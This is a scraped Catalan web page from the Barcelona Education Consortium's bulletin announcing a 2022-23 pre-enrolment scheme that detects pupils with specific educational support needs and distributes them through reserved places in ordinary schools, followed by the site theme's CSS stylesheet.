	<li  class="menu-item menu-item-type-post_type_archive menu-item-object-capsules nav-item nav-item-124"><a href="https://enequip.edubcn.cat/capsules/" class="dropdown-item ">Fons d’armari</a></li>
	<li  class="menu-item menu-item-type-post_type_archive menu-item-object-dades nav-item nav-item-485"><a href="https://enequip.edubcn.cat/dades/" class="dropdown-item ">Dades destacades</a></li>
</ul>
</li>
</ul>				<div class="search-container search-top">
					<form role="search" method="get" class="search-form" action="https://enequip.edubcn.cat/">
    <input id="searchright" type="search" class="search-field expandright"
            placeholder="Search …"
            value="" name="s"
            title="Cerca:" />
    <label class="search-button" for="searchright"> </label>
    <input type="submit" class="search-submit"
        value="Cerca" />
</form>				</div>

			</div>
		</div>
	</div>
	<!-- FI NAVEGACIÓ -->

		
    <div id="content" class="site-content">

    					
	<div class="entry-categories">
		<span class="screen-reader-text">Categories</span>
		<div class="entry-categories-inner">
			<a href="https://enequip.edubcn.cat/category/ens-preparem/" rel="category tag">Ens preparem</a>		</div><!-- .entry-categories-inner -->
	</div><!-- .entry-categories -->
	
<div class="container" >
	<div class="row">

		<main id="main" class="offset-lg-1 col-lg-7 col-12 content-area">

			<article id="post-473" class="entry-item post-473 post type-post status-publish format-standard has-post-thumbnail hentry category-ens-preparem tag-educacio-inclusiva tag-ens-preparem tag-preinscripcio">

				<header class="entry-header">

					<div class="single-post-meta">
						<time class="updated" datetime="2022-02-02T10:29:25+00:00">02/02/2022</time>
					</div> 

					<h1 class="entry-title">Apostem per l’educació inclusiva a tots els centres de Barcelona</h1>
											<h2 class="card-subtitle h2 mt-4">A partir del curs que ve tots els cursos de l’ESO ja seran dins el programa </h2>
					
					
      <img width="875" height="663" src="https://enequip.edubcn.cat/wp-content/uploads/2022/07/prep_eduinclusiva-e1658931674427.jpg" class=" wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://enequip.edubcn.cat/wp-content/uploads/2022/07/prep_eduinclusiva-e1658931674427.jpg 875w, https://enequip.edubcn.cat/wp-content/uploads/2022/07/prep_eduinclusiva-e1658931674427-750x568.jpg 750w, https://enequip.edubcn.cat/wp-content/uploads/2022/07/prep_eduinclusiva-e1658931674427-768x582.jpg 768w" sizes="(max-width: 875px) 100vw, 875px" /> 


  

				</header><!-- .entry-header -->

				<div class="entry-content">

					
<p>La preinscripció pel curs 2022-23 fa un pas endavant respecte al model d’inclusió dels infants i joves amb necessitats específiques de suport educatiu, els anomenats NESE A, tenint en compte aquestes especificitats abans de la preinscripció. Enguany s’ha desenvolupat un <strong>dispositiu de detecció d’alumnat amb diversos nivells de dificultats</strong> (cognitives, d’aprenentatge, físiques, etc.), i un mecanisme de <strong>distribució equilibrada d’aquests infants i joves</strong> a través de <strong>places de reserva </strong>per tal que l’<strong>escola ordinària</strong> els aculli en <strong>un entorn divers i preparat</strong>, tant a infantil com a secundària.</p>



<p></p>



<p>Com en el pla de xoc, per detectar aquest tipus de necessitats s’està actuant en l’entrada al nivell d’educació obligatòria infantil (P3), i els propers cursos s’implementarà en l’entrada a l’ESO. La detecció es fa&nbsp; treballant <strong>en xarxa amb serveis de salut del territori </strong>que tenen identificades aquestes famílies, o col·laborant amb els <strong>centres i serveis educatius </strong>quan les famílies ja són dins el sistema. En altres casos, però, han de ser les mateixes famílies qui iniciïn el procés, ja que tenen infants encara no escolaritzats i, tot i que sovint no tenen un diagnòstic, sí que intueixen que el desenvolupament del seu infant és diferent de la resta. Per això “<strong>hem ampliat les fonts d’informació de l’alumnat donant veu a les famílies</strong>: hem habilitat un <strong>formulari en línia </strong>per a aquelles famílies que sentin que el seu infant pot tenir una necessitat i ens ho comuniquin”, ens expliquen des de l’Àrea d’Educació Inclusiva del Consorci d’Educació.</p>



<p></p>



<p>Un cop detectades les famílies, se’ls fa arribar una carta i un <a href="https://www.edubcn.cat/ca/alumnat_i_familia/informacio_general_matriculacio/material_suport" target="_blank" rel="noreferrer noopener">fulletó</a> informant del procediment de preinscripció i convidant-les a la <strong>sessió informativa que cada districte ha portat a terme per a famílies amb infants que necessiten un acompanyament</strong> educatiu específic.</p>



<p></p>



<p>A partir del proper curs, doncs, l’escolarització de l’alumnat NESE A a través de <strong>plaça de reserva en centres ordinaris</strong> permetrà que els centres puguin adaptar millor i <strong>personalitzar l’aprenentatge de l’infant </strong>a les seves necessitats, gràcies a una distribució més equilibrada i amb el suport dels serveis educatius.</p>



<p></p>



<p>Amb aquest nou dispositiu preventiu es fa un treball de <strong>detecció</strong> d’alumnes amb necessitats educatives específiques, es <strong>distribueixen</strong> de manera equitativa i quan ja estan escolaritzats, es fa l’<strong>anàlisi de cada cas</strong>. “Les necessitats educatives d’un alumne no tan sols depenen de les seves característiques, sinó també del context&nbsp; educatiu en què es troba. Per això, amb el nou sistema es fa l’anàlisi de les necessitats un cop distribuït l’alumnat”, apunten des de l’àrea d’inclusiva.</p>



<p></p>



<p>A més a més, la xarxa educativa de Barcelona fa una aposta per ampliar les <strong>casuístiques que es consideren necessitats específiques NESE A</strong>: no només es tenen en compte les dificultats cognitives, d’aprenentatge i físiques, també tenen dret als beneficis d’una plaça de reserva aquell alumnat de primària i secundària amb necessitats emocionals especials (trastorns emocionals, alimentaris&#8230;).</p>



<p></p>



<p>L’objectiu final és <strong>garantir que qualsevol situació que necessiti un seguiment especial pugui ser tractada </strong>amb suport de qualitat en tots els centres educatius ordinaris.</p>



<p></p>



<div class="wp-block-group bg-secondary p-4 border-radius"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<h2 class="wp-block-heading"><strong><strong><strong>L’escolarització a l’escola ordinària: què hi guanyem?</strong></strong></strong></h2>



<ul class="wp-block-list"><li>Millor acompanyament de les necessitats de suport educatiu específic des de l’inici de l’escolarització.</li><li>Distribució equilibrada d’aquest alumnat en un entorn d’escola ordinària i inclusiva, evitant la concentració d’alumnat amb diversos requeriments específics.</li><li>Un aprenentatge personalitzat en un entorn divers amb el suport de professionals i recursos específics.</li><li>Millor atenció educativa alhora que permet a les famílies escollir un centre de la seva zona educativa.</li></ul>
</div>
</div>
</div></div>
				
				</div><!-- .entry-content -->

				<div class="entry-footer">
									</footer><!-- .entry-footer -->


			</article><!-- #post-473 -->


		</main><!-- #main -->

	</div>
	<!-- /.row -->
</div>
<!-- /.container -->
							

	</div><!-- end #content -->

    
	<footer id="colophon" class="site-footer bg-primary white">

		<section class="footer-widgets">
			<div class="container">
				<div class="row">
											<div class="col-md-6">
							<aside class="widget-area footer-1-area mb-md-0 mb-5 h-100 d-flex flex-column">
								<section id="block-7" class="widget footer1 footer-widget widget_block">
<h2 class="wp-block-heading">Què voldries conèixer? Quines dades vols compartir? I a tu, què t’inspira?</h2>
</section><section id="block-8" class="widget footer1 footer-widget widget_block widget_text">
<p class="mt-3">Envia’ns els teus suggeriments a:</p>
</section><section id="block-9" class="widget footer1 footer-widget widget_block widget_text">
<p class="tag-semi mt-3"><a rel="noreferrer noopener" href="mailto:comunicacio.ceb@gencat.cat" target="_blank">comunicacio.ceb@gencat.cat</a></p>
</section>							</aside>
						</div>
					
											<div class="col-md-6">
							<aside class="widget-area footer-2-area text-md-end h-100 d-flex flex-column justify-content-between">
								<section id="block-12" class="widget footer2 footer-widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="229" height="66" src="https://enequip.edubcn.cat/wp-content/uploads/2022/07/logo-consorci-blanc.svg" alt="" class="wp-image-5"/></figure>
</section><section id="block-11" class="widget footer2 footer-widget widget_block"><p class="footer-social mt-5">
<a href="#" target="_blank" class="mr-2" rel="noopener"><span class="fa-stack"><i class="fa-solid fa-circle fa-stack-2x"></i><i class="fab fa-instagram fa-stack-1x fa-inverse fs-20"></i></span></a>  <a href="#" target="_blank" class="mr-2" rel="noopener"><span class="fa-stack"><i class="fa-solid fa-circle fa-stack-2x"></i><i class="fab fa-linkedin-in fa-stack-1x fa-inverse fs-20"></i></span></a>  <a href="#" target="_blank" class="mr-2" rel="noopener"><span class="fa-stack"><i class="fa-solid fa-circle fa-stack-2x"></i><i class="fab fa-facebook-f fa-stack-1x fa-inverse fs-20"></i></span></a>
</p></section>							</aside>
						</div>
					
				</div>
				<!-- /.row -->
			</div>
		</section>

		<div class="container">
			<div class="site-info">
									<section id="block-10" class="widget footer-debug debug-widget widget_block">
<ul class="nav justify-content-center wp-block-list"><li><a href="#">Avís legal</a> </li><li><a href="#">Política de privacitat</a> </li><li><a href="#">Política de cookies</a></li></ul>
</section>							</div><!-- .site-info -->
		</div>
		<!-- /.container -->
	</footer><!-- #colophon -->

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/consorci-blog/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
 <link rel='stylesheet' rel="preload" id='fontawesome-css'  href='https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/css/font-awesome.min.css' media='all' /> 	 
	<a id="backToTop" onclick="window.scroll({  top: 0,   left: 0,   behavior: 'smooth'});" class="bg-light text-dark rounded"> 		
		<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-chevron-up" fill="currentColor" xmlns="http://www.w3.org/2000/svg">  <path fill-rule="evenodd" d="M7.646 4.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1-.708.708L8 5.707l-5.646 5.647a.5.5 0 0 1-.708-.708l6-6z"/></svg>
	</a>
	 
	<script>
	window.addEventListener('scroll', function(){
		if(window.pageYOffset >= 1000) document.getElementById('backToTop').style.visibility="visible"; else document.getElementById('backToTop').style.visibility="hidden";
		}, { capture: false, passive: true});
	</script>
	
	 
	<div id="picostrap-page-top-indicator" class="position-absolute w-100 top-0" style="height:5px">
	</div>
	 
	<script>
		document.addEventListener('DOMContentLoaded', function(event) {

			if(!!window.IntersectionObserver){
				// interaction observer to monitor when page is scrolled		
				let picoBodyScrolledObserver = new IntersectionObserver((entries, picoBodyScrolledObserver) => { 
					entries.forEach(entry => {
						let element = document.querySelector('body');
						if (entry.intersectionRatio!=1){
							element.classList.add("scroll-position-not-at-top");
							element.classList.remove("scroll-position-at-top");
						}
						else {
							element.classList.remove("scroll-position-not-at-top");
							element.classList.add("scroll-position-at-top");
						}
				
					});
				}, {threshold: 1});
				picoBodyScrolledObserver.observe(document.querySelector('#picostrap-page-top-indicator')) ;
			}
		});
	</script>
	
<script src="https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/js/vendor/popper.min.js?ver=6.9&#039; async=&#039;async" id="popper/js-js"></script>
<script src="https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/js/vendor/bootstrap.bundle.min.js?ver=6.9&#039; async=&#039;async" id="bootstrap/js-js"></script>
<script src="https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/js/vendor/slick.min.js?ver=6.9&#039; async=&#039;async" id="slick/js-js"></script>
<script id="theme-script-js-extra">
var theme = {"url":"https://enequip.edubcn.cat","themeUrl":"https://enequip.edubcn.cat/wp-content/themes/consorci-blog","ajaxurl":"https://enequip.edubcn.cat/wp-admin/admin-ajax.php"};
//# sourceURL=theme-script-js-extra
</script>
<script src="https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/js/custom.js?ver=6.9" id="theme-script-js"></script>
    
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://enequip.edubcn.cat/wp-content/themes/consorci-blog/style.css?ver=6.9
body_size: 7504
content:
@charset "UTF-8";
/* LICENSE & DETAILS
==================================================

Theme Name: Consorci Educació - Butlletí intern
Author: Edu Richard
Author URI: https://edurichard.com/
Description: Plantilla custom Edu Richard
Version: 1.0
License: Edu Richard - All rights reserved
Text Domain: edu-theme


================================================== */
/* ==============================
	START - BREAKPOINTS
============================== */
/*

@include breakpoint-down(tablet){

}
*/
.content-area .wp-block-columns {
  margin-bottom: 0;
}
.content-area .wp-block-image {
  margin: 0;
}
.content-area .wp-block-group.container {
  padding-left: 12px;
  padding-right: 12px;
}
@media (max-width: 575.98px) {
  .content-area .wp-block-group.container {
    padding-left: 32px;
    padding-right: 32px;
  }
}
@media (max-width: 575.98px) {
  body {
    --bs-gutter-x: 2rem;
  }
}
blockquote {
  font-size: 28px;
  line-height: 38px;
  max-width: 500px;
}
/* Back to top */
#backToTop {
  visibility: hidden;
  position: fixed;
  bottom: 20px;
  right: 20px;
  z-index: 99999;
  opacity: 0.6;
  padding: 3px 11px 7px;
}
#backToTop:hover {
  cursor: pointer;
}
.fullwidth {
  width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
}
/* Borders */
.border-radius {
  border-radius: 25px;
}
.border-radius-sm {
  border-radius: 12px;
}
.line-border {
  border: 1px solid;
}
/* IMG */
img {
  max-width: 100%;
  height: auto;
}
.img-wrap img {
  position: absolute;
  left: -100%;
  right: -100%;
  top: -100%;
  bottom: -100%;
  margin: auto;
  min-height: 100%;
  min-width: 100%;
  height: 100%;
  width: auto;
  max-width: none;
  max-height: none;
  display: block;
  object-fit: cover;
  transition: all 700ms;
  -moz-transition: all 700ms;
  -webkit-transition: all 700ms;
  -o-transition: all 700ms;
}
a:hover .img-wrap img, a.img-wrap:hover img, .card:hover .img-wrap img {
  min-height: 115%;
  min-width: 115%;
}
.img-wrap {
  display: block;
  position: relative;
  overflow: hidden;
}
.clear {
  clear: both;
}
/* Pagination */
.page-item.active .page-link {
  background-color: #4197cb;
  border-color: #4197cb;
  color: #fff;
}
.page-link {
  color: #00426b;
  border-radius: 0 !important;
  padding: 0.25rem 1.25rem;
  border: 0;
  font-weight: 500;
}
@media (max-width: 991.98px) {
  .page-link {
    padding: 0.25rem 0.7rem;
  }
}
.page-link:hover {
  color: #fff;
  opacity: 1;
  text-decoration: none;
  background-color: #4197cb;
  border-color: #4197cb;
}
.page-link:hover img {
  filter: invert(1) grayscale(1);
}
.page-link:focus {
  z-index: 3;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(245, 243, 240, 0.5);
}
@media (max-width: 575.98px) {
  li.page-item.prev, li.page-item.next {
    display: none;
  }
  .page-link {
    padding: 0.25rem 0.5rem;
    font-size: 80%;
  }
  .page-link img {
    width: 80%;
  }
}
/* FONTS */
@font-face {
  font-family: "Helvetica";
  src: url("assets/fonts/Helvetica.woff2") format("woff2"), url("assets/fonts/Helvetica.woff") format("woff"), url("assets/fonts/Helvetica.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Helvetica";
  src: url("assets/fonts/Helvetica-Bold.woff2") format("woff2"), url("assets/fonts/Helvetica-Bold.woff") format("woff"), url("assets/fonts/Helvetica-Bold.ttf") format("truetype");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Helvetica";
  src: url("assets/fonts/Helvetica-Light.woff2") format("woff2"), url("assets/fonts/Helvetica-Light.woff") format("woff"), url("assets/fonts/Helvetica-Light.ttf") format("truetype");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
* {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
body {
  font-family: "Helvetica", sans-serif;
  font-weight: 400;
  font-size: 1.25rem;
  line-height: 1.625rem;
}
p {
  margin-bottom: 0.5rem;
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
  font-weight: 600;
}
h1, .h1 {
  font-size: 3.125rem;
  line-height: 3.438rem;
}
h2, .h2 {
  font-size: 2rem;
  line-height: 2.5rem;
}
h3, .h3 {
  font-size: 1.5rem;
  line-height: 1.75rem;
}
h4, .h4 {
  font-size: 1.375rem;
  line-height: 1.625rem;
}
h5, .h5 {
  font-size: 1rem;
  line-height: 1.25rem;
}
h6, .h6 {
  font-size: 0.875rem;
  line-height: 1.125rem;
}
.fw-light {
  font-weight: 300;
}
.fw-regular {
  font-weight: 400;
}
.fw-medium {
  font-weight: 500;
}
.fw-bold, strong {
  font-weight: 600;
}
.fw-black {
  font-weight: 700;
}
.fs-10 {
  font-size: 0.625rem;
}
.fs-11 {
  font-size: 0.688rem;
}
.fs-12 {
  font-size: 0.75rem;
}
.fs-13 {
  font-size: 0.8125rem;
}
.fs-14 {
  font-size: 0.875rem;
}
.fs-15 {
  font-size: 0.938rem;
}
.fs-16 {
  font-size: 1rem;
}
.fs-17 {
  font-size: 1.063rem;
}
.fs-18 {
  font-size: 1.125rem;
}
.fs-19 {
  font-size: 1.188rem;
}
.fs-20 {
  font-size: 1.25rem;
}
.fs-21 {
  font-size: 1.313rem;
}
.fs-22 {
  font-size: 1.375rem;
}
.fs-23 {
  font-size: 1.438rem;
}
.fs-24 {
  font-size: 1.5rem;
}
.fs-25 {
  font-size: 1.565rem;
}
.fs-26 {
  font-size: 1.625rem;
}
.fs-27 {
  font-size: 1.688rem;
}
.fs-28 {
  font-size: 1.75rem;
}
.fs-29 {
  font-size: 1.813rem;
}
.fs-30 {
  font-size: 1.875rem;
}
.fs-31 {
  font-size: 1.938rem;
}
.fs-32 {
  font-size: 2rem;
}
.fs-35 {
  font-size: 2.188rem;
}
.fs-36 {
  font-size: 2.25rem;
}
.fs-40 {
  font-size: 2.5rem;
}
.fs-44 {
  font-size: 2.75rem;
}
.fs-45 {
  font-size: 2.813rem;
}
.fs-50 {
  font-size: 3.125rem;
}
.fs-60 {
  font-size: 3.75rem;
}
.rfs-1 {
  font-size: 0.15rem;
}
.rfs-2 {
  font-size: 0.3rem;
}
.rfs-3 {
  font-size: 0.45rem;
}
.rfs-4 {
  font-size: 0.6rem;
}
.rfs-5 {
  font-size: 0.75rem;
}
.rfs-6 {
  font-size: 0.9rem;
}
.rfs-7 {
  font-size: 1.05rem;
}
.rfs-8 {
  font-size: 1.2rem;
}
.rfs-9 {
  font-size: calc(1.26rem + 0.12vw);
}
@media (min-width: 1200px) {
  .rfs-9 {
    font-size: 1.35rem;
  }
}
.rfs-10 {
  font-size: calc(1.275rem + 0.3vw);
}
@media (min-width: 1200px) {
  .rfs-10 {
    font-size: 1.5rem;
  }
}
.rfs-11 {
  font-size: calc(1.29rem + 0.48vw);
}
@media (min-width: 1200px) {
  .rfs-11 {
    font-size: 1.65rem;
  }
}
.rfs-12 {
  font-size: calc(1.305rem + 0.66vw);
}
@media (min-width: 1200px) {
  .rfs-12 {
    font-size: 1.8rem;
  }
}
.rfs-13 {
  font-size: calc(1.32rem + 0.84vw);
}
@media (min-width: 1200px) {
  .rfs-13 {
    font-size: 1.95rem;
  }
}
.rfs-14 {
  font-size: calc(1.335rem + 1.02vw);
}
@media (min-width: 1200px) {
  .rfs-14 {
    font-size: 2.1rem;
  }
}
.rfs-15 {
  font-size: calc(1.35rem + 1.2vw);
}
@media (min-width: 1200px) {
  .rfs-15 {
    font-size: 2.25rem;
  }
}
.rfs-16 {
  font-size: calc(1.365rem + 1.38vw);
}
@media (min-width: 1200px) {
  .rfs-16 {
    font-size: 2.4rem;
  }
}
.rfs-17 {
  font-size: calc(1.38rem + 1.56vw);
}
@media (min-width: 1200px) {
  .rfs-17 {
    font-size: 2.55rem;
  }
}
.rfs-18 {
  font-size: calc(1.395rem + 1.74vw);
}
@media (min-width: 1200px) {
  .rfs-18 {
    font-size: 2.7rem;
  }
}
.rfs-19 {
  font-size: calc(1.41rem + 1.92vw);
}
@media (min-width: 1200px) {
  .rfs-19 {
    font-size: 2.85rem;
  }
}
.rfs-20 {
  font-size: calc(1.425rem + 2.1vw);
}
@media (min-width: 1200px) {
  .rfs-20 {
    font-size: 3rem;
  }
}
.rfs-21 {
  font-size: calc(1.44rem + 2.28vw);
}
@media (min-width: 1200px) {
  .rfs-21 {
    font-size: 3.15rem;
  }
}
.rfs-22 {
  font-size: calc(1.455rem + 2.46vw);
}
@media (min-width: 1200px) {
  .rfs-22 {
    font-size: 3.3rem;
  }
}
.rfs-23 {
  font-size: calc(1.47rem + 2.64vw);
}
@media (min-width: 1200px) {
  .rfs-23 {
    font-size: 3.45rem;
  }
}
.rfs-24 {
  font-size: calc(1.485rem + 2.82vw);
}
@media (min-width: 1200px) {
  .rfs-24 {
    font-size: 3.6rem;
  }
}
.rfs-25 {
  font-size: calc(1.5rem + 3vw);
}
@media (min-width: 1200px) {
  .rfs-25 {
    font-size: 3.75rem;
  }
}
.rfs-26 {
  font-size: calc(1.515rem + 3.18vw);
}
@media (min-width: 1200px) {
  .rfs-26 {
    font-size: 3.9rem;
  }
}
.rfs-27 {
  font-size: calc(1.53rem + 3.36vw);
}
@media (min-width: 1200px) {
  .rfs-27 {
    font-size: 4.05rem;
  }
}
.rfs-28 {
  font-size: calc(1.545rem + 3.54vw);
}
@media (min-width: 1200px) {
  .rfs-28 {
    font-size: 4.2rem;
  }
}
.rfs-29 {
  font-size: calc(1.56rem + 3.72vw);
}
@media (min-width: 1200px) {
  .rfs-29 {
    font-size: 4.35rem;
  }
}
.rfs-30 {
  font-size: calc(1.575rem + 3.9vw);
}
@media (min-width: 1200px) {
  .rfs-30 {
    font-size: 4.5rem;
  }
}
.rfs-31 {
  font-size: calc(1.59rem + 4.08vw);
}
@media (min-width: 1200px) {
  .rfs-31 {
    font-size: 4.65rem;
  }
}
.rfs-32 {
  font-size: calc(1.605rem + 4.26vw);
}
@media (min-width: 1200px) {
  .rfs-32 {
    font-size: 4.8rem;
  }
}
.rfs-33 {
  font-size: calc(1.62rem + 4.44vw);
}
@media (min-width: 1200px) {
  .rfs-33 {
    font-size: 4.95rem;
  }
}
.rfs-34 {
  font-size: calc(1.635rem + 4.62vw);
}
@media (min-width: 1200px) {
  .rfs-34 {
    font-size: 5.1rem;
  }
}
.rfs-35 {
  font-size: calc(1.65rem + 4.8vw);
}
@media (min-width: 1200px) {
  .rfs-35 {
    font-size: 5.25rem;
  }
}
.rfs-36 {
  font-size: calc(1.665rem + 4.98vw);
}
@media (min-width: 1200px) {
  .rfs-36 {
    font-size: 5.4rem;
  }
}
.rfs-37 {
  font-size: calc(1.68rem + 5.16vw);
}
@media (min-width: 1200px) {
  .rfs-37 {
    font-size: 5.55rem;
  }
}
.rfs-38 {
  font-size: calc(1.695rem + 5.34vw);
}
@media (min-width: 1200px) {
  .rfs-38 {
    font-size: 5.7rem;
  }
}
.rfs-39 {
  font-size: calc(1.71rem + 5.52vw);
}
@media (min-width: 1200px) {
  .rfs-39 {
    font-size: 5.85rem;
  }
}
.rfs-40 {
  font-size: calc(1.725rem + 5.7vw);
}
@media (min-width: 1200px) {
  .rfs-40 {
    font-size: 6rem;
  }
}
.rfs-41 {
  font-size: calc(1.74rem + 5.88vw);
}
@media (min-width: 1200px) {
  .rfs-41 {
    font-size: 6.15rem;
  }
}
.rfs-42 {
  font-size: calc(1.755rem + 6.06vw);
}
@media (min-width: 1200px) {
  .rfs-42 {
    font-size: 6.3rem;
  }
}
.rfs-43 {
  font-size: calc(1.77rem + 6.24vw);
}
@media (min-width: 1200px) {
  .rfs-43 {
    font-size: 6.45rem;
  }
}
.rfs-44 {
  font-size: calc(1.785rem + 6.42vw);
}
@media (min-width: 1200px) {
  .rfs-44 {
    font-size: 6.6rem;
  }
}
.rfs-45 {
  font-size: calc(1.8rem + 6.6vw);
}
@media (min-width: 1200px) {
  .rfs-45 {
    font-size: 6.75rem;
  }
}
.rfs-46 {
  font-size: calc(1.815rem + 6.78vw);
}
@media (min-width: 1200px) {
  .rfs-46 {
    font-size: 6.9rem;
  }
}
.rfs-47 {
  font-size: calc(1.83rem + 6.96vw);
}
@media (min-width: 1200px) {
  .rfs-47 {
    font-size: 7.05rem;
  }
}
.rfs-48 {
  font-size: calc(1.845rem + 7.14vw);
}
@media (min-width: 1200px) {
  .rfs-48 {
    font-size: 7.2rem;
  }
}
.rfs-49 {
  font-size: calc(1.86rem + 7.32vw);
}
@media (min-width: 1200px) {
  .rfs-49 {
    font-size: 7.35rem;
  }
}
.rfs-50 {
  font-size: calc(1.875rem + 7.5vw);
}
@media (min-width: 1200px) {
  .rfs-50 {
    font-size: 7.5rem;
  }
}
/* COLORS */
body {
  color: #00426b;
}
a {
  color: #4197cb;
  transition: all 300ms;
  -moz-transition: all 300ms;
  -webkit-transition: all 300ms;
  -o-transition: all 300ms;
}
a:hover {
  color: #4197cb;
  opacity: 0.9;
  text-decoration: underline;
}
.text-primary, .text-primary a {
  color: #00426b !important;
}
.bg-primary {
  background-color: #00426b !important;
  transition: all 500ms;
  -moz-transition: all 500ms;
  -webkit-transition: all 500ms;
  -o-transition: all 500ms;
}
.text-secondary, .text-secondary a {
  color: #F2F7FA !important;
}
.bg-secondary {
  background-color: #F2F7FA !important;
}
.black, .black a {
  color: #000 !important;
}
.bg-black {
  background-color: #000;
}
.white, .white a, .white:hover {
  color: white !important;
}
.bg-white {
  background-color: white;
}
.bg-blauclar {
  background-color: rgba(149, 197, 226, 0.7);
}
button {
  cursor: pointer;
  border: 0;
  background: transparent;
}
.btn {
  border-radius: 0;
  text-shadow: none;
  font-size: inherit;
}
.btn.focus, .btn:focus, button:focus {
  box-shadow: none;
  outline: none;
}
.btn-primary, .button {
  color: #00426b;
  background-color: transparent;
  border-color: #00426b;
  border-width: 2px;
  font-weight: bold;
}
.btn-primary:hover, .btn-primary.focus, .btn-primary:focus, .btn-primary:not(:disabled):not(.disabled).active, .button:hover, .button:focus {
  color: #fff;
  background-color: #00426b;
  border-color: #00426b;
  opacity: 1;
}
.btn-primary:hover img, .button:hover img {
  filter: invert(1);
}
.btn-reverse {
  color: #fff;
  background-color: #00426b;
  border-color: #fff;
  border-width: 2px;
  font-weight: bold;
}
.btn-reverse:hover, .btn-reverse.focus, .btn-reverse:focus {
  color: #00426b;
  background-color: #fff;
  border-color: #fff;
  opacity: 1;
}
.comment-navigation .nav-next, .posts-navigation .nav-next, .post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}
.comment-navigation .nav-previous, .posts-navigation .nav-previous, .post-navigation .nav-previous {
  float: left;
  text-align: left;
  width: 50%;
}
.comments-area {
  clear: both;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  overflow-wrap: break-word;
  word-break: break-word;
}
.comments-area .media-body {
  overflow: auto;
}
.comments-area .comment-list {
  list-style: none;
  padding-left: 0;
}
.comments-area .comment-list > li {
  border-bottom: 1px solid #dee2e6 !important;
  padding: 2.5rem 4rem;
}
.comments-area .comment-list ul.children {
  list-style: none;
  padding-left: 2rem;
}
.comments-area .comment-list ul.children li {
  padding: 2.5rem 0 0;
}
.comments-area .comment-list .comment-respond {
  padding: 2.5rem 4rem;
}
.comments-area .comments-title {
  padding: 2.5rem 4rem;
  border-bottom: 1px solid #dee2e6 !important;
}
.comments-area .comment-navigation {
  padding: 1rem 4rem 0;
  border-bottom: 1px solid #dee2e6 !important;
}
.comments-area .wb-comment-form {
  padding: 2.5rem 0;
}
.comments-area .wb-cancel-reply {
  margin-left: 2rem;
}
.comments-area .logged-in-as {
  padding-left: 15px;
  font-size: 0.9rem;
}
.comments-area .logged-in-as a {
  color: #6c757d;
}
.comments-area .logged-in-as a:hover {
  color: #212529;
  text-decoration: none;
}
.comments-area .wb-comment-notes {
  font-size: 0.9rem;
}
.comments-area .no-comments {
  padding: 1rem 4rem;
}
.comments-area small {
  font-size: 0.9rem;
}
.comments-area p {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  overflow-wrap: break-word;
  word-break: break-word;
}
.comments-area .comment-reply-link, .comments-area .comment-edit-link {
  margin-right: 1rem;
  color: #6c757d;
}
.comments-area .comment-reply-link:hover, .comments-area .comment-edit-link:hover {
  color: #212529;
  text-decoration: none;
}
.comments-area .comment-author a:hover {
  text-decoration: none;
  color: #212529;
}
.form-group hr {
  border-top: 1px solid #00426b;
}
.form-control.wpcf7-not-valid {
  border-color: #dc3545;
  padding-right: calc(1.5em + 0.75rem) !important;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.wpcf7-not-valid-tip {
  font-size: 0.8em;
}
/**
* Adjust contact form 7
* Hay un filtro en extras.php que añade las classes radios and checkboxes style.
*/
.custom-select {
  background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15.356' height='8.385' viewBox='0 0 15.356 8.385'%3E%3Cpath id='Trazado_38031' data-name='Trazado 38031' d='M15,.354,7.678,7.678.354.354' transform='translate(0)' fill='none' stroke='%23002554' stroke-width='1'/%3E%3C/svg%3E") #fff no-repeat right 0.75rem center/15px 8px;
  border-color: #00426b;
  height: calc(1.5em + 1.75rem + 2px);
}
.wpcf7-list-item {
  display: block;
  margin: 0;
}
.custom-control-label::before, .custom-control-label::after {
  top: 0.1rem;
}
.custom-control-label::before {
  border: 1px solid #00426b;
}
.custom-control-input:checked ~ .custom-control-label::before {
  color: #fff;
  border-color: #00426b;
  background-color: #ffffff;
}
.custom-checkbox .custom-control-label::before {
  border-radius: 0.25rem;
  background: transparent;
}
